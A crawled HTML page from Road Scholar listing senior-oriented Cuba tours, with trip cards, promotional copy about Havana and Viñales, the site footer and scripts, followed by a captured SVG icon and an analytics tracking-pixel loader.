                    <span class="trip-card-price-amount">3,849</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">8 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Women Only</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25119/Go-Solo-Havana-Vi-ales-Cuba-Today" aria-label="Go Solo: Havana, Vi&#xF1;ales &amp; Cuba Today"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/25119-CU_Havana_Walking-Tour2-c.jpg/Zz02NWQ4NTViYTk2ZTgxMWVmYTI5MmUyMDcxMjQ5MjgwMQ==" alt="A bronze statue of a man pointing stands in a city square in Havana, Cuba, with apartment buildings in the background at sunset." />
            <div class="card-body"><h4 class="card-title">Go Solo: Havana, Vi&#xF1;ales &amp; Cuba Today</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,049</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">8 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Solo</span></div></div></div></div></a></div></div></div></section><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"7b65d8425c1c47079d963f322dbabd5e"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    
<div><div>
<div class="component-highlights-block">
    <div class="hb-description-container">
        <h3 class="hb-header"></h3>
        <div class="hb-description">
<h2><strong>Experience Authentic </strong><strong>Cuba Tours</strong><strong> for Seniors</strong></h2>
<p><span style="font-weight: 400;">Rediscover the art of adventure in Cuba. At Road Scholar, our Cuba tours invite you to discover the <a href="/blog/how-road-scholars-impact-the-people-of-cuba--one-person-at-a-time/">people of Cuba</a>,</span><span style="font-weight: 400;">&nbsp;immerse you in the rhythm of Havana&rsquo;s lively streets, the lush landscapes of Vi&ntilde;ales Valley and the vibrant culture of this island nation. From charming colonial towns to the countryside&rsquo;s timeless beauty, our </span><span style="font-weight: 400;">Cuban tours</span><span style="font-weight: 400;"> are crafted for seasoned travelers curious about experiencing culture close up. As more older adults embrace the freedom of travel, Cuba&rsquo;s warmth, history and spirit reward those ready to explore at their own pace.</span></p>
<p>&nbsp;</p>
<h2><strong>Discover the Best Cuban Tours and Cultural Experiences</strong></h2>
<p><span style="font-weight: 400;">Experience Cuba through our immersive </span><span style="font-weight: 400;">Cuba educational tours</span><span style="font-weight: 400;"> that bri</span><span style="font-weight: 400;">ng the island&rsquo;s vibrant culture to life. Whether you&rsquo;re drawn to the history, nature or irresistible rhythm of the island, our </span><span style="font-weight: 400;">Cuba excursions</span><span style="font-weight: 400;"> show you why Cuba is one of the </span><a href="/collections/most-popular/"><span style="font-weight: 400;">most popular travel destinations</span></a><span style="font-weight: 400;">.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Explore the heart of Havana:</strong><span style="font-weight: 400;"> Step back in time on one of our Cuba guided tours and explore the capital city of Havana, known for its classic architecture, colorful neighborhoods and cobblestone streets alive with vintage cars and music.</span></p>
</li>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Step into history:</strong><span style="font-weight: 400;"> Visit one of the several UNESCO World Heritage Sites in Cuba, such as Old Havana, Trinidad and Vi&ntilde;ales Valley, which tell the story of Cuba&rsquo;s rich past.</span></p>
</li>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Savor authentic flavors:</strong><span style="font-weight: 400;"> Embrace the opportunity to savor delicious cuisine that draws on local flavors like lechon asado and ropa vieja, remembering that one of the best ways to understand the soul of a nation is through its ingredients.&nbsp;</span></p>
</li>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Connect with locals:</strong><span style="font-weight: 400;"> Meet artists, musicians and craftspeople who share in the island&rsquo;s creative spirit at cultural institutions like F&aacute;brica de Arte Cubano (FAC) and the National Museum of Fine Arts.</span></p>
</li>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Embrace the rhythm:</strong><span style="font-weight: 400;"> Engage in watching lively street performances that capture the essence and rhythm of Cuban life. Learn salsa steps and discover traditional Cuban dances, like the fast-paced Mambo, captivating Cha-Cha-Cha or the Afro-Cuban Rumba.</span></p>
</li>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Experience natural beauty:</strong><span style="font-weight: 400;"> Go beyond Cuba&rsquo;s cities and explore its lush landscapes featuring pristine beaches, scenic countryside trails and rich valleys.</span></p>
</li>
</ul>
<p style="font-weight: 400;">&nbsp;</p>
<h2><strong>Relaxed </strong><strong>Cuba Excursions</strong><strong> for Every Interest</strong></h2>
<p><span style="font-weight: 400;">Cuba offers something for every type of traveler, whether you&rsquo;re a history buff looking to catch a glimpse into the past or an art lover looking to explore vibrant local galleries. At Road Scholar, our thoughtfully paced </span><span style="font-weight: 400;">Cuba excursions</span><span style="font-weight: 400;"> allow you to explore the island&rsquo;s treasures from its pristine shores to its vibrant culture at a comfortable pace without feeling rushed.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Scenic city strolls:</strong><span style="font-weight: 400;"> Take guided walking tours through cities like Havana and Trinidad at a comfortable pace, pausing at quaint caf&eacute;s, stopping to enjoy music and taking a moment to marvel at well-preserved colonial architecture.</span></p>
</li>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Cultural workshops:</strong><span style="font-weight: 400;"> Join small group classes that offer an immersive Cuban experience, such as a dance class or a lecture on Cuban architecture from a city planner.</span></p>
</li>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Countryside drives:</strong><span style="font-weight: 400;"> Sit back and take in the views on a relaxing trip through the Vi&ntilde;ales Valley or along the southern coast, with plenty of time to stop for photos and spirited conversation.</span></p>
</li>
<li style="font-weight: 400;" aria-level="1">
<p><strong>Beach retreats:</strong><span style="font-weight: 400;"> Soak up the sun on some of the world&rsquo;s most pristine beaches, where white sands, gentle waves and tropical breezes set the scene for total relaxation.</span></p>
</li>
</ul>
<p style="font-weight: 400;">&nbsp;</p>
<h2><strong>Cuba Small Group Tours</strong><strong> wi</strong><strong>th Expert Guides</strong></h2>
<p><span style="font-weight: 400;">When exploring Cuba on one of our </span><a href="/collections/central-south-america/"><span style="font-weight: 400;">Central America tours</span></a><span style="font-weight: 400;"> or </span><a href="/collections/caribbean/"><span style="font-weight: 400;">Caribbean tours</span></a><span style="font-weight: 400;">, you&rsquo;ll join a small group that lets you experience Cuba on a more personal level. On our </span><span style="font-weight: 400;">Cuba </span><a href="/collections/small-group/"><span style="font-weight: 400;">small group tours</span></a><span style="font-weight: 400;">, you&rsquo;ll appreciate deeper insights, smoother logistics and more meaningful connections, with fewer travelers and a knowledgeable local guide. Explore hidden corners of Havana or visit family-run farms while learning about daily life from those who live it. The expertise our guides bring turns every stop into a story, offering deep insights, rich context and access to places many visitors rarely see.</span></p>
<p>&nbsp;</p>
<h2><strong>What to Expect on </strong><strong>Cuba Guided Tours</strong></h2>
<p><span style="font-weight: 400;">At Road Scholar, our </span><span style="font-weight: 400;">Cuba tours</span><span style="font-weight: 400;"> combine cultural discovery with comfort and local expertise, giving you a complete and enjoyable experience from start to finish. Expect thoughtfully planned itineraries that balance sightseeing with free time, so you can explore at your own pace. You&rsquo;ll join a cohort of like-minded travelers, each of you interested in learning more about the world, encouraging spirited conversations that forge lasting connections beyond your journey. From </span><a href="/collections/solo-only/"><span style="font-weight: 400;">solo-only tours</span></a><span style="font-weight: 400;"> to small group excursions, our team manages all the logistics such as travel, accommodations and activities, allowing you to experience the authenticity of Cuba with ease and confidence.</span></p>
<p>&nbsp;</p>
<h2><em>Start Your Cuban Adventure Today</em></h2>
<p><span style="font-weight: 400;">Ready to discover what makes Cuba so special? Join one of our </span><span style="font-weight: 400;">Cuban tours</span><span style="font-weight: 400;"> to learn about Cuba&rsquo;s colorful history by exploring Havana&rsquo;s historic streets with its rich and diverse architecture, or wandering through the lush tobacco fields of Vi&ntilde;ales Valley. Our expert guides are eager to share the beauty and culture of this captivating island nation with you.</span></p></div>
    </div>    
</div></div></div>

</div>

<div  class="wrapper component-universal-item component-share-button adjust">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/icon_reset.svg
body_size: -110
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48.257" height="38.903"><g data-name="Group 1" fill="#2794b6"><path data-name="Path 1" d="M14.274 29.307a13.994 13.994 0 0 1-3.911-12.039l4.876 1.625-3.607-14.68L0 13.864l5.08 1.676a19.431 19.431 0 0 0 26.465 21.894l-1.321-5.435a13.923 13.923 0 0 1-15.95-2.692Z"/><path data-name="Path 2" d="M43.177 23.363A19.431 19.431 0 0 0 16.712 1.469l1.321 5.435a13.949 13.949 0 0 1 19.861 14.732l-4.876-1.625 3.606 14.682 11.632-9.651Z"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Fcuba%2F%3Fite%3D4977&sessionid=41f32c20f3a1d090df056f96579e3bdc&v=1769288786502&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 256
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}